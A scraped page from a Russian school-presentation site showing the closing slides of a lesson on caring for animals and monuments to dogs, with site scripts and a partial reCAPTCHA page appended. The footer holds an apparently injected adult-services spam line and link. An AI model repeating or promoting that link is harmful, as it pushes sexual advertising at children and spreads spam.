<td class='as' colspan='2'>Слайд №36</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili35.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili35-223x167.png' /></a></td>
<td class='textaes'>В вестибюле станции метро &#171;Менделеевская« и на входе находится памятники бродячей собаке. Бронзовый пес призван напомнить людям, что в этом мире они в ответе за всех живых существ, и особенно за тех, кто слабее и зависит от них. Появлению бронзовой дворняги предшествовала нашумевшая история, в переходе станции &#171;Менделеевская&#187; был жестоко убит пес Мальчик, который там, при станции метро, и жил долгие годы.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №37</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili36.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili36-223x167.png' /></a></td>
<td class='textaes'>В мексиканской столице открыт памятник бездомной собаке. Бронзовая фигура дворняге по кличке &#171;Пелусо&#187; служит призывом ко всем гражданам быть милосердными к бездомным животным. Пелусо более 15 лет скитался по столичным улицам и за эти годы многое натерпелся от людей. Таких памятников много и в нашей стране.<br />Гаврюша. Москва.<br />
 Малая садовая<br />
Улица.<br />г. Пермь<br />    г. Кемерово</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №38</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili37.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili37-223x167.png' /></a></td>
<td class='textaes'>Литературные герои – собаки в памятниках.<br />Чехов А.П. «Каштанка»<br />
Тургенев И. «Муму»<br />
Троепольский Г. «Белый Бим Черное Ухо»</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>г. Воронеж «Бим»<br />г. Санкт-Петербург «Муму»<br />г. Таганрог «Каштанка»</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №39</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili38.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili38-223x167.png' /></a></td>
<td class='textaes'>«Мы в ответе за тех, кого приручили».                                         Антуан де Сент-Экзюпери</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №40</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili39.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili39-223x167.png' /></a></td>
<td class='textaes'>Конец.<br />
Спасибо за<br />
внимание!</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="27365" data-total="4" data-rating="20" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(4 голоса, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/detskie_prezentacii/u_babushki_v_dierievnie_.html' title='У бабушки в деревне'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/u_babushki_v_dierievnie_0.png" class="wp-post-image" alt="У бабушки в деревне" ></span><span class="yarpp-thumbnail-title">У бабушки в деревне</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/russkij_jazyk/sposoby_i_sriedstva_sviazi_priedlozhienii.html' title='Способы и средства связи предложений'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/sposoby_i_sriedstva_sviazi_priedlozhienii0.png" class="wp-post-image" alt="Способы и средства связи предложений" ></span><span class="yarpp-thumbnail-title">Способы и средства связи предложений</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/ia_kuprin_barbos_i_zhulka.html' title='И.А. Куприн &quot;Барбос и Жулька&quot;'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/ia_kuprin_barbos_i_zhulka0.png" class="wp-post-image" alt="И.А. Куприн &quot;Барбос и Жулька&quot;" ></span><span class="yarpp-thumbnail-title">И.А. Куприн &quot;Барбос и Жулька&quot;</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='27365' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f594549cf9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html"
                title="Презентация - Мы в ответе за тех, кого приручили" target="_blank"
                &gtПрезентация - Мы в ответе за тех, кого приручили&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/27365/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"84e9a08a19","post_id":"27365"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.413 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 01:35:34 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=94paepwh60gx
body_size: 48124
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
